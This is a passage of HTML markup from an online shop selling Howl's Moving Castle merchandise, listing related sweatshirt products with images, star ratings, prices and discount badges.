  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://howlsmovingcastlemerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="397">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/810/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Sweatshirts - howl&#039;s moving castle Pullover Sweatshirt RB2507 [ID828]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-2" class="capitalize hover:underline leading-3">Howl's Moving Castle Sweatshirts - howl's moving castle Pullover Sweatshirt RB2507 [ID828]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="357">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-22" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/706/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Sweatshirts - Howl&#039;s Moving Castle Pullover Sweatshirt RB2507 [ID792]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-22" class="capitalize hover:underline leading-3">Howl's Moving Castle Sweatshirts - Howl's Moving Castle Pullover Sweatshirt RB2507 [ID792]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="355">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-20" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/704/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Sweatshirts - Howl&#039;s Moving Castle Pullover Sweatshirt RB2507 [ID794]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-20" class="capitalize hover:underline leading-3">Howl's Moving Castle Sweatshirts - Howl's Moving Castle Pullover Sweatshirt RB2507 [ID794]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="338">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castlevintage-pullover-sweatshirt-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/667/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Sweatshirts - Howl&#039;s Moving CastleVintage Pullover Sweatshirt RB2507 [ID824]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castlevintage-pullover-sweatshirt-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Sweatshirts - Howl's Moving CastleVintage Pullover Sweatshirt RB2507 [ID824]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
